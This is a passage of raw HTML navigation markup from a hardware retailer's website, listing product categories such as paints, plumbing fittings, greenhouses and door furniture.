submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/painting-tools.html" ><span class="name">Painting Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/cleaners.html" ><span class="name">Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/sandpaper-and-abrasives.html" ><span class="name">Sandpaper and Abrasives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/surface-preparation-finishing.html" ><span class="name">Surface Preparation &amp; Finishing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/sealants-and-adhesives.html" ><span class="name">Sealants and Adhesives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/wallpaper-strippers.html" ><span class="name">Wallpaper Strippers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/extension-poles.html" ><span class="name">Extension Poles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/decorating-wall-scrapers.html" ><span class="name">Decorating Wall Scrapers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/deco-spreaders-fillers.html" ><span class="name">Decorating Spreaders / Fillers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/paint-additives.html" ><span class="name">Paint Additives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/woodchip-paper.html" ><span class="name">Woodchip &amp; Lining Paper</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/dust-sheets.html" ><span class="name">Dust Sheets</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/craft-art-materials.html" ><span class="name">Craft &amp; Art Materials </span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/woodcare.html"  class="" ><span class="name">Woodcare, Primers &amp; Undercoat</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/interior-woodcare.html" ><span class="name">Interior Woodcare</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/exterior-woodcare.html" ><span class="name">Exterior Woodcare</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/woodworm-killers.html" ><span class="name">Woodworm Treatment </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/primer-undercoat.html" ><span class="name">Primers &amp; Undercoat</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation.html"  class="level-top" ><span class="name">Plumbing &amp; Bathroom</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom.html"  class="" ><span class="name">Bathroom</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroo/bathroom-towels.html" ><span class="name">Towels &amp; Bathroom  Mats </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/bathroom-fittings.html" ><span class="name">Bathroom Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/shower-accessories.html" ><span class="name">Showers &amp; Shower Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/toilet-seats.html" ><span class="name">Toilet Seats</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/plumbing.html" ><span class="name">Plumbing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/bathroom-mirrors.html" ><span class="name">Bathroom Mirrors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/cleaning-bathrooms.html" ><span class="name">Cleaning Bathrooms</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/bathroom-supplies.html" ><span class="name">Bathroom Supplies</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/wall-panelling.html" ><span class="name">Wall Panelling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/porcelain-chip-fixes.html" ><span class="name">Porcelain Chip Fixes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroo/wall-tiles.html" ><span class="name">Wall Tiles</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroo/health-beauty.html" ><span class="name">Health &amp; Beauty </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps.html"  class="" ><span class="name">Taps</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/bath-taps.html" ><span class="name">Bath Taps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/kitchen-taps.html" ><span class="name">Kitchen Taps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/bathroom-sink-taps.html" ><span class="name">Bathroom Sink Taps</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/tap-fittings.html" ><span class="name">Tap Fittings</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings.html"  class="" ><span class="name">Plumbing fittings</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/washing-machine-fittings.html" ><span class="name">Washing Machine Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/washers.html" ><span class="name">Washers and O Rings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/water-filter-cartridges-1.html" ><span class="name">Water Filter Cartridges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/outdoor-fittings.html" ><span class="name">Outdoor Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/pipes.html" ><span class="name">Pipes &amp; Tubing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/brass-fittings.html" ><span class="name">Brass Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/sink-and-bath-fittings.html" ><span class="name">Sink and Bath Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/wc-fittings.html" ><span class="name">WC Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/valves.html" ><span class="name">Valves</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/connectors.html" ><span class="name">Connectors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/ducting-adaptors.html" ><span class="name">Ducting &amp; Adaptors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/traps.html" ><span class="name">Traps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/tees-bends-and-reducers.html" ><span class="name">Tees, Bends and Reducers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/blanking-cap.html" ><span class="name">Blanking Cap</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/immersion-heater-fittings.html" ><span class="name">Immersion Heater Fittings</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/radiator-fittings.html" ><span class="name">Radiator Fittings</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/drain-unblockers.html"  class="" ><span class="name">Drain Unblockers</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/drain-unblockers/liquid-drain-unblockers.html" ><span class="name">Liquid Drain Unblockers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/drain-unblockers/tools-for-unblocking-drains.html" ><span class="name">Tools For Unblocking Drains</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/ventilation.html"  class="" ><span class="name">Ventilation</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/plumbing-ventilation/ventilation/extractor-fans.html" ><span class="name">Extractor Fans</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance.html"  class="" ><span class="name">Plumbing Tools &amp; Maintenance</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/sealants-tapes.html" ><span class="name">Sealants &amp; Tapes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/drain-gutter-guards.html" ><span class="name">Drain &amp; Gutter Guards</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/plumbing-tools.html" ><span class="name">Plumbing Tools</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/radiator-meter-keys.html" ><span class="name">Radiator &amp; Meter Keys</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/greenhouses.html"  class="level-top" ><span class="name">Greenhouses</span><span class="ox-megamenu-label" style="">SALE ON</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="1200" data-ox-mm-col="1"><div class="ox-mm-inner ox-mm-overflow"><div class="ox-megamenu-block ox-megamenu-block-top"><div class="container std a-center">
<div class="row">
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouses.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/greenhouse-cat.jpg" width="122" height="112" alt="Greenhouses" />  </a>
		
	</div>
	<a class="h6" href="/greenhouses/greenhouses.html"><span>Greenhouses</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/grow-houses-cold-frames.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/growhouse-category.jpg" width="122" height="112" alt="Growhouses" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/grow-houses-cold-frames.html"><span>Growhouses</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-accessories/greenhouse-fixings.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/fixings-category.jpg" width="122" height="112" alt="Fixings" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-accessories/greenhouse-fixings.html"><span>Greenhouse Fixings</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-accessories/greenhouse-staging-storage.html"" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/staging-category.jpg" width="122" height="112" alt="" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-accessories/greenhouse-staging-storage.html"><span>Staging & Shelving</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-bases.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/base-category.jpg" width="122" height="112" alt="Greenhouse Bases" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-bases.html"><span>Greenhouse Bases</span></a>
</div>

<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-accessories.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/accessories-category.jpg" width="122" height="112" alt="Greenhouse Accessories" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-accessories.html"><span>Greenhouse Accessories</span></a>
</div>
</div>
</div></div><div class="ox-megamenu-block ox-megamenu-block-bottom"><div class="a-center std content ox-border-top">
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/6ft-wide-greenhouses.html">6ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/8ft-wide-greenhouses.html">8ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/10ft-wide-greenhouses.html">10ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/12ft-wide-greenhouses.html">12ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="greenhouses.html?cat=4558">CITY LIVING GREENHOUSES</a>
</div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy.html"  class="level-top" ><span class="name">Hardware &amp; DIY</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy.html"  class="" ><span class="name">DIY Materials &amp; Safety</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/glues-adhesives.html" ><span class="name">Glues &amp; Adhesives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/sealants-resins.html" ><span class="name">Sealants &amp; Resins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/tape.html" ><span class="name">Tapes &amp; Edging </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/timber.html" ><span class="name">Timber &amp; Surfaces</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/parts-repair.html" ><span class="name">Parts &amp; Repair</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/oils-gas-lubricants.html" ><span class="name">Fuels &amp; Lubricants</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/ladders.html" ><span class="name">Ladders &amp; Steps </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/tiling.html" ><span class="name">Tiling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/bicycle-accessories.html" ><span class="name">Bicycle Accessories</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/safety.html" ><span class="name">Safety &amp; Maintenance</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware.html"  class="" ><span class="name">Hardware &amp; Fixings</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/rope-twine-strap-chain-wire.html" ><span class="name">Rope &amp; Twine</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/ferrules.html" ><span class="name">Ferrules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/chain.html" ><span class="name">Chain</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/wire.html" ><span class="name">Wire</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/straps-strap-accessories.html" ><span class="name">Straps &amp; Buckles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/rails-rail-fittings.html" ><span class="name">Rails &amp; Rail fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/roller-catches-and-ball-catches.html" ><span class="name">Roller Catches and Ball Catches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/fixings.html" ><span class="name">Fixings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/wheels-castors.html" ><span class="name">Wheels &amp; Castors &amp; Floor Protection</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/signs.html" ><span class="name">Signs, Letters and Numbers</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles.html"  class="" ><span class="name">Extrusions &amp; Profiles</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/hooks.html" ><span class="name">Hooks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/sheet-plate.html" ><span class="name">Sheet &amp; Plate</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/strip.html" ><span class="name">Strip</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/square-bar.html" ><span class="name">Square Bar</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/bar-rod.html" ><span class="name">Bar / Rod</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/angle.html" ><span class="name">Angles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/tube-pipe.html" ><span class="name">Tube &amp; Pipe</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/self-adhesive-coverstrip-profile.html" ><span class="name">Self Adhesive Coverstrip Profile</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/steel-profiles.html" ><span class="name">Steel Profiles </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture.html"  class="" ><span class="name">Door Furniture</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/front-door.html" ><span class="name">Front Door</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/handles-levers.html" ><span class="name">Handles &amp; Levers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/cabinet-furniture.html" ><span class="name">Cabinet Furniture</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/escutcheons-1.html" ><span class="name">Escutcheons</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/door-chains.html" ><span class="name">Door Bolts/ Chains</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/door-closers.html" ><span class="name">Door Closers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/cylinder-pulls.html" ><span class="name">Cylinder Pulls</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/hinge-fronts.html" ><span class="name">Hinge Fronts</span></a></div></li><li  class="level2  category-item last"><div 